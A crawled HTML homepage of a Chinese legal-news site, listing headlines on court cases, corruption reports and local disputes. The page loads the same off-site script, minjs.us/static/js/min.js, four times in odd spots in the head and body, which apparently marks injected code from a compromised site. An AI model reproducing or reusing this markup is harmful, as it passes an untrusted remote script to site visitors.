

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://news.lawwin.com.cn/
body_size: 26092
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="format-detection" content="telephone=no,email=no,address=no" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<script type="text/javascript" src="./inc/isclose.asp?l=./"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="./skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="./skin/default/js/bootstrap.min.js"></script>
<link href="./skin/default/css/bootstrap.min.css" rel="stylesheet">
<link href="./skin/default/style.css" rel="stylesheet">
<script type="text/javascript" src="./js/msclass.js"></script>
<script type="text/javascript" src="./js/jquery.event.move.js"></script>
<script type="text/javascript" src="./js/trother810628.js"></script>
<!--[if lt IE 9]>
<script src="./skin/default/js/html5shiv.min.js"></script>
<script src="./skin/default/js/respond.min.js"></script>
<![endif]-->
<link rel="shortcut icon" type="image/x-icon" href="./favicon.ico">
<link rel="bookmark" type="image/x-icon" href="./favicon.ico">

<link href="./skin/default/mediastyle.css" rel="stylesheet">


<script type="text/javascript"> 

function display1110(li) { 
var subMenu = li.getElementsByTagName("ul")[0]; 
subMenu.style.display = "block"; 
} 
function hide1110(li) { 
var subMenu = li.getElementsByTagName("ul")[0]; 
subMenu.style.display = "none"; 
} 
</script>

<link href="./crinc/trtemcolorcssfile810620.css" rel="stylesheet">


<title>法治之窗-法治之窗网</title>
<meta name="Keywords" content="法治之窗，法治之窗网，法治中国，努力推进中国法治建设进程">
<meta name="Description" content="法治之窗，法治之窗网，法治中国，努力推进中国法治建设进程">
<base target="_blank">
<script type="text/javascript" src="./js/qrcode.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
</head>
<body>
<script>
function showHide0123(obj)
{obj.style.display = obj.style.display == "none" ? "block" : "none";}
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<div class="trtopbar" id="trtopbar178888">
<div class="container trtop" id="trrolltext178888">
    <div id="notice" class="trtopnotice trfl">
      <ul id="noticecontent">
<li><a href="./show.asp?id=15042" title="法官的署名">法官的署名</a></li>
<li><a href="./show.asp?id=15041" title="涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结">涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结</a></li>
<li><a href="./show.asp?id=15040" title="法官与君子">法官与君子</a></li>
<li><a href="./show.asp?id=15039" title="千万债权因违法执行灭失  山东高法两度反转裁定引争议">千万债权因违法执行灭失  山东高法两度反转裁定引争议</a></li>
<li><a href="./show.asp?id=15038" title="河南平禹新明煤业：拖欠300工人的辛苦钱何时给">河南平禹新明煤业：拖欠300工人的辛苦钱何时给</a></li>
      </ul>
    </div>
    <script type="text/javascript">
new Marquee(["notice","noticecontent"],0,2,400,35,20,4000,3000,35,0)
</script>

<div class="trtop2 trfr clearfix" id="trtop2">
<form action="./trsearch.asp" target="_blank" name="formsc1" id="formsc1" method="get" onsubmit="return checksearch(this)">
<input name="keywords" type="text" class="trsearchs trfl" id="keywords"  onfocus="this.value='';" onblur="if(this.value.length < 1) this.value='请输入关键词';" value="请输入关键词" maxlength="30" />
<button type="submit" class="trsearchbt trfl "> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> </button>
</form>
</div>

<div class="trtop3 trfr" id="trtoplink178888"> <span style="position:relative;z-index:100">　<div id="qrcodeyl" style="position:absolute;top:30px;z-index:100;left:-90px;display:none;border:5px solid #fff;padding:0;margin:0;width:200px;height:200px;"></div></span><span id="phonepageyl" onMouseOver="showHide0123(qrcodeyl)" onMouseOut="showHide0123(qrcodeyl)">手机版</span> | <script>var qrcode = new QRCode('qrcodeyl', {
  text: 'http://news.lawwin.com.cn',
  width: 200,
  height: 200,
  colorDark : '#000000',
  colorLight : '#ffffff',
  correctLevel : QRCode.CorrectLevel.H
});</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script> 
<span id="unamequit"><a href="./user/login.asp" id="uname">登陆</a> | <a href="./user/reg.asp" id="quit" >注册</a> |</span> <a href="./user/book.asp">留言</a> | <a onclick="SetHome(window.location)" href="javascript:void(0);" target="_self">设首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0);" target="_self">加收藏</a> <script type="text/javascript">changeloginreg()</script> </div>
</div>
</div>

<div class="container trlogoother " id="trlogoother">

<div class="trlogor trad1" id="trlogoright178888"><script type="text/javascript"> _55tr_com('tr1')</script></div>
<div class="trlogo clearfix" id="trlogodiv">
<table id="trlogotb">
<tr>
<td align="left" valign="middle"><a href="./" title=""><img src="./upfiles/image/logo.gif" alt=""/></a></td>
</tr>
</table>

<button type="button" class="navbar-toggle trmnavbtn" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">手机导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

</div>
</div>
<script type="text/javascript">
function trautoLogoPlace(){
if (document.body.clientWidth>=1200 ){
otrlogotb=document.getElementById("trlogotb")
trlogoother=document.getElementById("trlogoother")
trlogodiv=document.getElementById("trlogodiv")
otrlogotb.style.height =trlogoother.offsetHeight+'px'
otrlogotb.style.width =(trlogodiv.offsetWidth)+'px'
}
}
trautoLogoPlace()
//window.onresize=function(){trautoLogoPlace()}
</script>



<nav id="trnav810628">
<div class="trnavopen810628" id="trnavopen810628" >
<span></span>
<span></span>
<span></span>
</div>

<div class="trnav clearfix" id="trnav178888">
<div class="trlogoside" id="trlogoside810628">
<a href="./" title=""><img src="./upfiles/image/logo.gif" alt=""/></a>
<div class="trnavclose" id="trnavclose810628">
<span></span>
</div>
</div>

<div class="trrow1200">
<div class="container">
<ul class="nav navbar-nav trnavul" id="navigation">

<li> <a href="./" target="_self">网站首页</a></li>
<li> <a href="./list.asp?id=4" target="_self">头条</a>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=1"  target="_self">资讯</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=21" target="_self">时政</a></li>
<li><a href="./list.asp?id=22" target="_self">国际</a></li>
<li><a href="./list.asp?id=23" target="_self">廉政中国</a></li>
<li><a href="./list.asp?id=24" target="_self">港澳台</a></li>
</ul>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=2"  target="_self">政法</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=17" target="_self">警方专递</a></li>
<li><a href="./list.asp?id=18" target="_self">法苑时空</a></li>
<li><a href="./list.asp?id=19" target="_self">检察风云</a></li>
<li><a href="./list.asp?id=20" target="_self">司法在线</a></li>
</ul>
</li>
<li> <a href="./list.asp?id=5" target="_self">社会</a>
</li>
<li> <a href="./list.asp?id=6" target="_self">律师</a>
</li>
<li onmouseover="display1110(this)" onmouseout="hide1110(this)"> <a href="./list.asp?id=11"  target="_self">专题</a><i class="glyphicon glyphicon-menu-down trmnavshowdrop"></i>
<ul>
<li><a href="./list.asp?id=25" target="_self">世界杯</a></li>
<li><a href="./list.asp?id=36" target="_self">公告</a></li>
</ul>
</li>
<li> <a href="./list.asp?id=7" target="_self">民生</a>
</li>
<li> <a href="./list.asp?id=8" target="_self">视点</a>
</li>
<li> <a href="./list.asp?id=14" target="_self">说法</a>
</li>
<li> <a href="./list.asp?id=9" target="_self">解读</a>
</li>
<li> <a href="./list.asp?id=12" target="_self">时评</a>
</li>
<li> <a href="./list.asp?id=3" target="_self">经济</a>
</li>
<li> <a href="./list.asp?id=27" target="_self">教育</a>
</li>
<li> <a href="./list.asp?id=31" target="_self">旅游</a>
</li>
<li> <a href="./list.asp?id=29" target="_self">健康</a>
</li>
<li> <a href="./list.asp?id=30" target="_self">三农</a>
</li>
<li> <a href="./list.asp?id=28" target="_self">公益</a>
</li>
<li> <a href="./list.asp?id=32" target="_self">人物</a>
</li>
<li> <a href="./list.asp?id=34" target="_self">曝光</a>
</li>
<li> <a href="./list.asp?id=35" target="_self">警钟</a>
</li>
<li> <a href="./list.asp?id=38" target="_self">安全</a>
</li>

</ul>
</div>
</div>


</div>
</nav>
<script type="text/javascript">
function stopPropagation(e) {
var ev = e || window.event;
if (ev.stopPropagation) {
ev.stopPropagation();
}
else if (window.event) {
window.event.cancelBubble = true;//兼容IE
}
}
$("#trnavopen810628").click(function (e) {
if ($(window).width()<1200){
$("#trnav178888").show();
$("#trlogoside810628").show();
			
stopPropagation(e);
var trnav178888width = $("#trnav178888").width();
$('#trnav178888').css({'right':'-'+trnav178888width+'px'});
$("#trnav178888").show().animate({"right":0},300);
}
});
$(document).bind('click', function () {
if ($(window).width()<1200){
var trnav178888width = $("#trnav178888").width();
$("#trnav178888").animate({'right':'-'+trnav178888width+'px'},300,function(){ $("#trnav178888").hide(); });
//$("#trnav178888").hide()
//$("#trnav178888").hide();
//$("#trlogoside810628").hide();
$("#trlogoside810628").fadeOut(300);
}
});
$("#trnav178888").click(function (e) {
stopPropagation(e);
});


$("#trnavclose810628").click(function (e) {
if ($(window).width()<1200){

var trnav178888width = $("#trnav178888").width();
$("#trnav178888").animate({'right':'-'+trnav178888width+'px'},300,function(){ $("#trnav178888").hide(); });
//$("#trnav178888").hide()
//            $("#trnav178888").hide();
//            $("#trlogoside810628").hide();
$("#trlogoside810628").fadeOut(300);
}
		});
</script>


<div class="container">
<div class="trad3"> 
<script type="text/javascript"> _55tr_com('tr3')</script> 
</div>
<div class="trad3 clearfix"> 
<script type="text/javascript"> _55tr_com('tr9')</script> 
</div>
</div>

<div class="container trrollimg " id="trtollimg178888">
  <div class="trtitle2 ">
    <div class="trtitle2text  ">滚动图片</div>
  </div>
    <div id="trrollimgnr" class="trrollimgnr">
    <ul id="trrollimgul">
      <li><a href="./show.asp?id=15038" title="河南平禹新明煤业：拖欠300工人的辛苦钱何时给"><img src="upfiles/image/202512/20251208092804833.jpg" width="150" height="163" alt="河南平禹新明煤业：拖欠300工人的辛苦钱何时给"/></a><span><a href="./show.asp?id=15038">河南平禹新明煤业：拖欠..</a></span></li>
      <li><a href="./show.asp?id=15008" title="村民代表意见书等谜团被揭开 系列1：已向多部门反映"><img src="http://lawwin.com.cn/upfiles/image/202504/20250408111095579557.jpg" width="150" height="163" alt="村民代表意见书等谜团被揭开 系列1：已向多部门反映"/></a><span><a href="./show.asp?id=15008"><font color="#990000">村民代表意见书等谜团被..</font></a></span></li>
      <li><a href="./show.asp?id=15006" title="村民代表意见书、测查结果、房屋鉴定报告谜团被揭开"><img src="/upfiles/image/202504/20250401193738423842.jpg" width="150" height="163" alt="村民代表意见书、测查结果、房屋鉴定报告谜团被揭开"/></a><span><a href="./show.asp?id=15006">村民代表意见书、测查结..</a></span></li>
      <li><a href="./show.asp?id=14999" title="重庆奉节：老干局邀请专家为离退休干部上门义诊"><img src="http://lawwin.com.cn/upfiles/image/202501/20250114094276347634.jpg" width="150" height="163" alt="重庆奉节：老干局邀请专家为离退休干部上门义诊"/></a><span><a href="./show.asp?id=14999">重庆奉节：老干局邀请专..</a></span></li>
      <li><a href="./show.asp?id=14996" title="重庆涪陵：手持契约，到2016年征收时，房管局才说部分面积属国有"><img src="http://lawwin.com.cn/upfiles/image/202412/20241209103016321632.jpg" width="150" height="163" alt="重庆涪陵：手持契约，到2016年征收时，房管局才说部分面积属国有"/></a><span><a href="./show.asp?id=14996">重庆涪陵：手持契约，到..</a></span></li>
      <li><a href="./show.asp?id=14994" title="重庆荣昌：五楼长期“漏水”被四楼邻居起诉，法院判决来了！"><img src="http://lawwin.com.cn/upfiles/image/202411/20241119121974167416.jpg" width="150" height="163" alt="重庆荣昌：五楼长期“漏水”被四楼邻居起诉，法院判决来了！"/></a><span><a href="./show.asp?id=14994">重庆荣昌：五楼长期“漏..</a></span></li>
      <li><a href="./show.asp?id=14963" title="重庆荣昌：城内大部份小学毕业照项目被教委技装中心主任弟弟拿下"><img src="http://www.cqfzb.com/upfiles/image/202406/20240603151459734.jpg" width="150" height="163" alt="重庆荣昌：城内大部份小学毕业照项目被教委技装中心主任弟弟拿下"/></a><span><a href="./show.asp?id=14963">重庆荣昌：城内大部份小..</a></span></li>
      <li><a href="./show.asp?id=14932" title="重庆市荣昌区原房管局：多收被安置户房款7.8万，领导干部职工家属等40人成立拆迁代办公司，拥有并处置50个门面，无人管！"><img src="http://lawwin.com.cn/upfiles/image/202404/20240423105259436.jpg" width="150" height="163" alt="重庆市荣昌区原房管局：多收被安置户房款7.8万，领导干部职工家属等40人成立拆迁代办公司，拥有并处置50个门面，无人管！"/></a><span><a href="./show.asp?id=14932">重庆市荣昌区原房管局：..</a></span></li>
      <li><a href="./show.asp?id=14915" title="重庆荣昌区原房管局：06年多收被安置户房款7.8万牵出“案中案”"><img src="http://lawwin.com.cn/upfiles/image/202404/20240406182195199519.jpg" width="150" height="163" alt="重庆荣昌区原房管局：06年多收被安置户房款7.8万牵出“案中案”"/></a><span><a href="./show.asp?id=14915">重庆荣昌区原房管局：0..</a></span></li>
      <li><a href=".//upfiles/image/202204/20220413091463176317.jpg" title="由行贿人代管贿款系受贿未遂还是既遂"><img src="/upfiles/image/202204/20220413091463176317.jpg" width="150" height="163" alt="由行贿人代管贿款系受贿未遂还是既遂"/></a><span><a href=".//upfiles/image/202204/20220413091463176317.jpg">由行贿人代管贿款系受贿..</a></span></li>
    </ul>
  </div>
  <script type="text/javascript">
new Marquee(
{
	MSClass	  : ["trrollimgnr","trrollimgul"],
	Direction : 2,
	Step	  : 0.3,
	Width	  : 1140,
	Height	  : 210,
	Timer	  : 20,
	DelayTime : 3000,
	WaitTime  : 0,
	ScrollStep: 164,
	SwitchType: 0,
	AutoStart : true
});
</script> 

</div>

<div class="container trcolumn clearfix" id="trcolblock178888">
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=4">头条</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=4">more..</a> </span> </div>
    <div class="trimgtext clearfix"><a href="./show.asp?id=14932" ><img src="http://lawwin.com.cn/upfiles/image/202404/20240423105259436.jpg" width="80" height="85"/></a>
<div class="trtext1 trovh ">
<h3><a href="./show.asp?id=14932" title="重庆市荣昌区原房管局：多收被安置户房款7.8万，领导干部职工家属等40人成立拆迁代办公司，拥有并处置50个门面，无人管！">重庆市荣昌区原房管局：多收被安置户房款7.8万，领导干部职..</a></h3>
<p>重庆市荣昌区原房管局：多收被安置户房款7.8万..</p>
</div>
</div>    <ul class="tridxul">
<li><span class="spw1">01-17</span><a href="./show.asp?id=15042" title="法官的署名">法官的署名</a></li>
<li><span class="spw1">12-15</span><a href="./show.asp?id=15040" title="法官与君子">法官与君子</a></li>
<li><span class="spw1">11-24</span><a href="./show.asp?id=15034" title="法官与中庸">法官与中庸</a></li>
<li><span class="spw1">10-13</span><a href="./show.asp?id=15032" title="法官与义">法官与义</a></li>
<li><span class="spw1">10-10</span><a href="./show.asp?id=15031" title="科长“想文文噠”风波升级：纪检组启动调查前，被曝多方运作欲删帖">科长“想文文噠”风波升级：纪检组启动调查前，被曝多方运作欲删..</a></li>
<li><span class="spw1">09-02</span><a href="./show.asp?id=15027" title="法官与九分落实">法官与九分落实</a></li>
<li><span class="spw1">07-29</span><a href="./show.asp?id=15021" title="党员狂言“打牌输一两万”！录音实锤下，官方回应为何引众怒？">党员狂言 “打牌输一两万”！ 录音实锤下， 官方回应为何引众怒..</a></li>
<li><span class="spw1">07-14</span><a href="./show.asp?id=15017" title="法官与人民法院案例库">法官与人民法院案例库</a></li>
<li><span class="spw1">05-10</span><a href="./show.asp?id=15014" title="因曝光荣昌法院问题，被执行法官威胁删帖！">因曝光荣昌法院问题，被执行法官威胁删帖！</a></li>
<li><span class="spw1">02-20</span><a href="./show.asp?id=15000" title="一八七团司法所开展“法治宣传进校园，护航青春助成长”活动">一八七团司法所开展“法治宣传进校园，护航青春助成长”活动</a></li>
<li><span class="spw1">01-03</span><a href="./show.asp?id=14998" title="法官与厚德载物">法官与厚德载物</a></li>
<li><span class="spw1">12-23</span><a href="./show.asp?id=14997" title="法官的良知">法官的良知</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=1">资讯</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=1">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">05-06</span><a href="./show.asp?id=11943" title="广西:示范引领提升信访举报工作规范化建设水平">广西:示范引领提升信访举报工作规范化建设水平</a></li>
<li><span class="spw1">05-02</span><a href="./show.asp?id=11923" title="厦门:以精准政治监督护航经济建设“开门红”">厦门:以精准政治监督护航经济建设“开门红”</a></li>
<li><span class="spw1">04-28</span><a href="./show.asp?id=11902" title="纪检监察机关深入一线跟进监督压实责任筑牢安全防线">纪检监察机关深入一线跟进监督 压实责任筑牢安全防线</a></li>
<li><span class="spw1">04-22</span><a href="./show.asp?id=11863" title="国机集团:强化监督检查保障制度执行">国机集团: 强化监督检查 保障制度执行</a></li>
<li><span class="spw1">04-17</span><a href="./show.asp?id=11833" title="纪检监察机关推动深入整治大棚房">纪检监察机关推动深入整治大棚房</a></li>
<li><span class="spw1">04-14</span><a href="./show.asp?id=11812" title="党的领导是发展全过程人民民主的根本保证">党的领导是发展全过程人民民主的根本保证</a></li>
<li><span class="spw1">04-13</span><a href="./show.asp?id=11800" title="强化理论武装开展实战练兵深化全员培训提升履职能力">强化理论武装 开展实战练兵 深化全员培训提升履职能力</a></li>
<li><span class="spw1">04-12</span><a href="./show.asp?id=11797" title="经典常谈|做好信访工作">经典常谈 | 做好信访工作</a></li>
<li><span class="spw1">04-11</span><a href="./show.asp?id=11792" title="湖北开展优化营商环境监督跟踪督办整改情况">湖北开展优化营商环境监督 跟踪督办整改情况</a></li>
<li><span class="spw1">04-06</span><a href="./show.asp?id=11763" title="以案明纪释法|以低价房屋置换低价房屋如何认定受贿数额">以案明纪释法 | 以低价房屋置换低价房屋如何认定受贿数额</a></li>
<li><span class="spw1">04-05</span><a href="./show.asp?id=11758" title="斩断挪用冒领黑手守好群众每一分养老钱">斩断挪用冒领黑手 守好群众每一分养老钱</a></li>
<li><span class="spw1">03-31</span><a href="./show.asp?id=11722" title="湖南:设立140个瞭望哨盯紧问题纠治“四风”">湖南:设立140个瞭望哨 盯紧问题纠治“四风”</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=2">政法</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=2">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">07-31</span><a href="./show.asp?id=15022" title="法官与未成年人司法保护">法官与未成年人司法保护</a></li>
<li><span class="spw1">03-28</span><a href="./show.asp?id=15004" title="法官的内化于心">法官的内化于心	</a></li>
<li><span class="spw1">07-16</span><a href="./show.asp?id=14976" title="重庆荣昌：女子当布偶猫为流浪猫抱走被抓伤起诉饲养人赔偿被驳">重庆荣昌：女子当布偶猫为流浪猫抱走被抓伤起诉饲养人赔偿被驳</a></li>
<li><span class="spw1">03-31</span><a href="./show.asp?id=14900" title="法官与如我在诉">法官与如我在诉</a></li>
<li><span class="spw1">03-25</span><a href="./show.asp?id=14892" title="法官与双赢多赢共赢">法官与双赢多赢共赢</a></li>
<li><span class="spw1">03-18</span><a href="./show.asp?id=14873" title="法官与“抓前端治未病”">法官与“抓前端治未病”</a></li>
<li><span class="spw1">05-14</span><a href="./show.asp?id=11982" title="七台河火车站派出所：内除隐患外控荒火确保大动脉畅通">七台河火车站派出所：内除隐患外控荒火 确保大动脉畅通</a></li>
<li><span class="spw1">03-16</span><a href="./show.asp?id=11614" title="受贿超7073万国家能源局原副局长刘宝华一审获刑13年">受贿超7073万 国家能源局原副局长刘宝华一审获刑13年</a></li>
<li><span class="spw1">09-10</span><a href="./show.asp?id=10173" title="重庆市原副市长、公安局原局长邓恢林一审被控受贿4267万元">重庆市原副市长、公安局原局长邓恢林一审被控受贿4267万元</a></li>
<li><span class="spw1">08-25</span><a href="./show.asp?id=7976" title="重庆一套路贷恶势力犯罪集团首要成员被判刑24年">重庆一套路贷恶势力犯罪集团首要成员被判刑24年</a></li>
<li><span class="spw1">08-10</span><a href="./show.asp?id=7872" title="政法委书记、法院院长、看守所所长等人联合织就黑恶势力“保护网">政法委书记、法院院长、看守所所长等人联合织就黑恶势力“保护网..</a></li>
<li><span class="spw1">11-08</span><a href="./show.asp?id=2348" title="开州警方侦破一起串通投标案，判处有期徒刑9个月罚金10万">开州警方侦破一起串通投标案，判处有期徒刑9个月罚金10万</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=5">社会</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=5">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">01-08</span><a href="./show.asp?id=15041" title="涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结">涪陵法院依法确认诉前调解协议效力，买卖合同纠纷案高效审结</a></li>
<li><span class="spw1">11-26</span><a href="./show.asp?id=15035" title="深情关怀情暧人心">深情关怀 情暧人心</a></li>
<li><span class="spw1">11-23</span><a href="./show.asp?id=15033" title="温馨慰问深情致敬">温馨慰问  深情致敬</a></li>
<li><span class="spw1">08-19</span><a href="./show.asp?id=15024" title="法官与数字法院">法官与数字法院</a></li>
<li><span class="spw1">08-12</span><a href="./show.asp?id=15023" title="法官与交叉执行">法官与交叉执行</a></li>
<li><span class="spw1">01-14</span><a href="./show.asp?id=14999" title="重庆奉节：老干局邀请专家为离退休干部上门义诊">重庆奉节：老干局邀请专家为离退休干部上门义诊</a></li>
<li><span class="spw1">12-09</span><a href="./show.asp?id=14996" title="重庆涪陵：手持契约，到2016年征收时，房管局才说部分面积属国有">重庆涪陵：手持契约，到2016年征收时，房管局才说部分面积属国有..</a></li>
<li><span class="spw1">04-25</span><a href="./show.asp?id=14936" title="一八三团：因地制宜打造法治文化阵地绘就乡村振兴法治“新底色”">一八三团：因地制宜打造法治文化阵地 绘就乡村振兴法治“新底色..</a></li>
<li><span class="spw1">03-11</span><a href="./show.asp?id=14857" title="法官与“从政治上看从法治上办”">法官与“从政治上看从法治上办”</a></li>
<li><span class="spw1">05-12</span><a href="./show.asp?id=11974" title="贵州安顺：做好网民留言办理记实档案走好新时代网上群众路线">贵州安顺：做好网民留言办理记实档案 走好新时代网上群众路线</a></li>
<li><span class="spw1">03-25</span><a href="./show.asp?id=11683" title="重庆酉阳县教委主任被举报“任人唯亲”后公布任免信息本人回应：一切合规合法">重庆酉阳县教委主任被举报“任人唯亲”后公布任免信息 本人回应..</a></li>
<li><span class="spw1">03-13</span><a href="./show.asp?id=11598" title="重庆酉阳：幼儿园老板竟然公开电话威胁中学老师">重庆酉阳：幼儿园老板竟然公开电话威胁中学老师</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=6">律师</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=6">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">03-30</span><a href="./show.asp?id=11715" title="陈继才律师——在学习中成长，在合作中提高">陈继才律师——在学习中成长，在合作中提高</a></li>
<li><span class="spw1">03-09</span><a href="./show.asp?id=11569" title="重庆渝万律师事务所开展“乡村振兴法治同行”普法宣传暨“学雷锋”志愿服务活动">重庆渝万律师事务所开展“乡村振兴法治同行”普法宣传暨“学雷锋..</a></li>
<li><span class="spw1">02-10</span><a href="./show.asp?id=11270" title="律师志愿者送法进村居结对暖人心">律师志愿者送法进村居结对暖人心</a></li>
<li><span class="spw1">02-27</span><a href="./show.asp?id=9037" title="渝万律师事务所党总支到社区开展新春“送温暖”">渝万律师事务所党总支到社区开展新春“送温暖”</a></li>
<li><span class="spw1">02-25</span><a href="./show.asp?id=9013" title="法治之窗法律顾问单位北京霆盛律师事务所及资深大律师贾霆介绍">法治之窗法律顾问单位北京霆盛律师事务所及资深大律师贾霆介绍</a></li>
<li><span class="spw1">12-08</span><a href="./show.asp?id=8489" title="重庆吊水洞煤矿事故致23人遇难律师：情节特别恶劣应从重处罚">重庆吊水洞煤矿事故致23人遇难 律师：情节特别恶劣应从重处罚</a></li>
<li><span class="spw1">11-13</span><a href="./show.asp?id=8320" title="万州区人大、城口县人大、城口县司法局领导一行莅临重庆渝万（城口）律师事务所调研指导工作">万州区人大、城口县人大、城口县司法局领导一行莅临重庆渝万（城..</a></li>
<li><span class="spw1">03-13</span><a href="./show.asp?id=6444" title="盛开在渝万律师事务所的朵朵“鲜花”">盛开在渝万律师事务所的朵朵“鲜花”</a></li>
<li><span class="spw1">12-31</span><a href="./show.asp?id=5352" title="疑心聚力，逐梦前行——重庆渝万律师事务所2019年工作总结">疑心聚力，逐梦前行——重庆渝万律师事务所 2019年工作总结</a></li>
<li><span class="spw1">12-30</span><a href="./show.asp?id=5323" title="《精英律师》封印被投诉，谁该来举证？">《精英律师》封印被投诉，谁该来举证？</a></li>
<li><span class="spw1">12-17</span><a href="./show.asp?id=5052" title="山东律师诈骗案一审宣判：判刑14年退赔委托人1200万">山东律师诈骗案一审宣判：判刑14年 退赔委托人1200万</a></li>
<li><span class="spw1">12-13</span><a href="./show.asp?id=4989" title="女律师陈贤：在边疆播撒法治阳光">女律师陈贤：在边疆播撒法治阳光</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=11">专题</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=11">more..</a> </span> </div>
        <ul class="tridxul">
<li><span class="spw1">03-25</span><a href="./show.asp?id=11684" title="聚焦春防化风险精准发力谋平安">聚焦春防化风险 精准发力谋平安</a></li>
<li><span class="spw1">03-09</span><a href="./show.asp?id=11570" title="党建引领践行核心价值观脚步铿锵">党建引领践行核心价值观脚步铿锵</a></li>
<li><span class="spw1">03-09</span><a href="./show.asp?id=11563" title="从整族贫苦到乡村振兴访全国人大代表、广西巴马瑶族自治县县委书记黄炳峰">从整族贫苦到乡村振兴 访全国人大代表、广西巴马瑶族自治县县委..</a></li>
<li><span class="spw1">02-24</span><a href="./show.asp?id=11435" title="专访|“人类命运共同体”理念日益深入人心">专访 | “人类命运共同体”理念日益深入人心</a></li>
<li><span class="spw1">02-10</span><a href="./show.asp?id=11259" title="关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明">关于黑龙江安达市张遵柱金雷诋毁法治之窗等网站编造事实的声明</a></li>
<li><span class="spw1">01-10</span><a href="./show.asp?id=10969" title="实现新能源对传统能源稳步替代">实现新能源对传统能源稳步替代</a></li>
<li><span class="spw1">12-27</span><a href="./show.asp?id=10837" title="兰台遍开文明花——贵州省安顺市档案工作服务文明城市建设侧记">兰台遍开文明花 ——贵州省安顺市档案工作服务文明城市建设侧记..</a></li>
<li><span class="spw1">12-23</span><a href="./show.asp?id=10796" title="本网专访｜香港新选举制度是一套好制度">本网专访｜香港新选举制度是一套好制度</a></li>
<li><span class="spw1">11-22</span><a href="./show.asp?id=10584" title="大爱铺就贫困学子求学路">大爱铺就贫困学子求学路</a></li>
<li><span class="spw1">11-01</span><a href="./show.asp?id=10451" title="探索未知揭示本源——访中国社会科学院考古研究所所长陈星灿">探索未知 揭示本源  ——访中国社会科学院考古研究所所长陈星灿..</a></li>
<li><span class="spw1">08-12</span><a href="./show.asp?id=10009" title="深度关注|立陶宛为何玩火">深度关注 | 立陶宛为何玩火</a></li>
<li><span class="spw1">07-15</span><a href="./show.asp?id=9835" title="调解千家事·温暖万人心">调解千家事·温暖万人心</a></li>
      </ul>

  </div>
  
  <div class="col-lg-4 col-md-6  trnewlist  trrow991">
    <div class="trtitle3 ">
      <div class="trtitle3text trfl"><a href="./list.asp?id=7">民生</a></div>
      <span class="trmore trfr"> <a href="./list.asp?id=7">more..</a> </span> </div>
    <div class="trimgtext clearfix"><a href="./show.asp?id=15038" ><img src="upfiles/image/202512/20251208092804833.jpg" width="80" height="85"/></a>
<div class="trtext1 trovh ">
<h3><a href="./show.asp?id=15038" title="河南平禹新明煤业：拖欠300工人的辛苦钱何时给">河南平禹新明煤业：拖欠300工人的辛苦钱何时给</a></h3>
<p>河南平禹新明煤业：拖欠300工人的辛苦钱何时给..</p>
</div>
</div>    <ul class="tridxul">
<li><span class="spw1">12-08</span><a href="./show.asp?id=15038" title="河南平禹新明煤业：拖欠300工人的辛苦钱何时给">河南平禹新明煤业：拖欠300工人的辛苦钱何时给</a></li>
<li><span class="spw1">09-22</span><a href="./show.asp?id=15028" title="观音山向中央巡视组反映情况，东莞市四部门回复依旧差强人意">观音山向中央巡视组反映情况，东莞市四部门回复依旧差强人意</a></li>
<li><span class="spw1">08-22</span><a href="./show.asp?id=15025" title="东莞市长吕成蹊用心用情解决急难愁盼问题,观音山公园多次诉求咋解决">东莞市长吕成蹊用心用情解决急难愁盼问题,观音山公园多次诉求咋..</a></li>
<li><span class="spw1">07-26</span><a href="./show.asp?id=15020" title="南方电网，删帖招数不断为哪般">南方电网，删帖招数不断为哪般</a></li>
